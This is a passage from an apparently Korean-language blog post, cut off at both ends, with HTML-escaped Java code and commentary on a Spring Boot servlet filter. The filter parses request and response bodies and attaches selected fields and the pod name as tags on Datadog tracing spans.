		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Exception&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;str&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;property들을 실제로 초기화해주는 클래스이다. 먼저 필드명 값들을 콤마 기준으로 나누고 공백을 제거한 뒤, 필드명을 카멜 케이스에서 언더스코어 케이스로 치환해준다. (케이스 치환해주는 부분은 일종의 팀 네임 컨벤션이라 생략해도 상관없다.)&lt;/p&gt;

&lt;p&gt;그리고나서 미리 만들어둔 Map에다가 원래의 필드명은 key, 언더스코어 케이스로 치환한 필드명은 value로 넣어준다.&lt;/p&gt;

&lt;p&gt;이후 필터를 적용할 URL 패턴을 담아주고 마지막으로 현재 애플리케이션이 올라가있는 파드명을 세팅해주면 초기화 과정이 끝이 난다.&lt;/p&gt;

&lt;p&gt;참고로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;@ConditionalOnProperty&lt;/code&gt;때문에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;custom.datadog.enabled&lt;/code&gt; 값이 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;true&lt;/code&gt;여야만 위 클래스가 정상적으로 Bean으로 초기화된다.&lt;/p&gt;

&lt;h4 id=&quot;customdatadogautoconfigurationjava&quot;&gt;CustomDatadogAutoConfiguration.java&lt;/h4&gt;
&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@Configuration&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@ConditionalOnBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;class&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogAutoConfiguration&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

	&lt;span class=&quot;nd&quot;&gt;@Bean&lt;/span&gt;
	&lt;span class=&quot;nd&quot;&gt;@DependsOn&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;customDatadogPropertiesInitializer&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;FilterRegistrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;customDatadogFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;ObjectMapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogPropertiesInitializer&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getIncludeUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
		&lt;span class=&quot;nc&quot;&gt;FilterRegistrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;registrationBean&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;FilterRegistrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;registrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(!&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;isEmpty&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;())&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;registrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;addUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;toArray&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;size&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;()]));&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;registrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;customDatadogFilter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;registrationBean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;이부분이 실질적으로 필터를 초기화해주는 부분이다. 다만, 여러가지 전제조건들이 달려있다.&lt;/p&gt;

&lt;p&gt;첫번째로 CustomDatadogPropertiesInitializer 클래스가 Bean으로 존재하고 있어야 한다. (@ConditionalOnBean)
둘째로  CustomDatadogPropertiesInitializer가 먼저 초기화되고 난 뒤에 필터가 초기화되어야 한다. (@DependsOn)&lt;/p&gt;

&lt;p&gt;그렇게 모든 전제조건을 만족하고 나면 실제 필터의 초기화가 이루어질텐데 아까 앞에서 초기화 된 값들을 이용하고 있다. 먼저 CustomDatadogFilter 클래스를 FilterRegistrationBean에다가 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;setFilter&lt;/code&gt;로 설정해주고 그 다음 URL 패턴을 받아와서 필터가 적용될 패턴으로 등록해준다. 그러면 이제 필터가 적용될 환경이 모두 갖추어졌다.&lt;/p&gt;

&lt;h3 id=&quot;3-실제로-적용될-필터&quot;&gt;3) 실제로 적용될 필터&lt;/h3&gt;

&lt;h4 id=&quot;customdatadogfilterjava&quot;&gt;CustomDatadogFilter.java&lt;/h4&gt;
&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@Slf4j&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@RequiredArgsConstructor&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogFilter&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;extends&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;OncePerRequestFilter&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ObjectMapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogPropertiesInitializer&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;DateTimeFormatter&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;formatter&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;DateTimeFormatter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;ofPattern&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;yyyy-MM-dd HH:mm:ss&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;static&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;no&quot;&gt;TAG_PREFIX&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;params.&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;

	&lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;protected&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;void&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;doFilterInternal&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;HttpServletRequest&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;HttpServletResponse&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;FilterChain&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;filterChain&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;throws&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ServletException&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;IOException&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;nc&quot;&gt;ContentCachingRequestWrapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ContentCachingRequestWrapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;nc&quot;&gt;ContentCachingResponseWrapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ContentCachingResponseWrapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;filterChain&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;doFilter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;

		&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;paramMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;HashMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;reqMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;parseRequestBody&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
			&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;parseResponseBody&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;

			&lt;span class=&quot;n&quot;&gt;paramMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;putAll&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getParameterMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;paramMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;putAll&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reqMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;paramMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;putAll&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Exception&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;c1&quot;&gt;// parse 도중 에러가 나면 paramMap을 비워둔 채로 마무리 한다.&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Span&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;span&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;GlobalTracer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;get&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;activeSpan&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;span&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!=&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;null&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

			&lt;span class=&quot;n&quot;&gt;paramMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;forEach&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;((&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

				&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tagName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getTagName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
				&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;StringUtils&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;isNotBlank&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;tagName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;))&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
					&lt;span class=&quot;n&quot;&gt;span&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setTag&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;TAG_PREFIX&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;+&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tagName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;valueOf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;});&lt;/span&gt;

			&lt;span class=&quot;n&quot;&gt;span&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setTag&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;TAG_PREFIX&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;+&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;pod_name&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getPodName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;

		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;copyBodyToResponse&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;parseRequestBody&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;ContentCachingRequestWrapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;kt&quot;&gt;byte&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;[]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheReq&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getContentAsByteArray&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

			&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;length&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

				&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;LinkedHashMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
				&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;readValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;TypeReference&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;()&lt;/span&gt; &lt;span 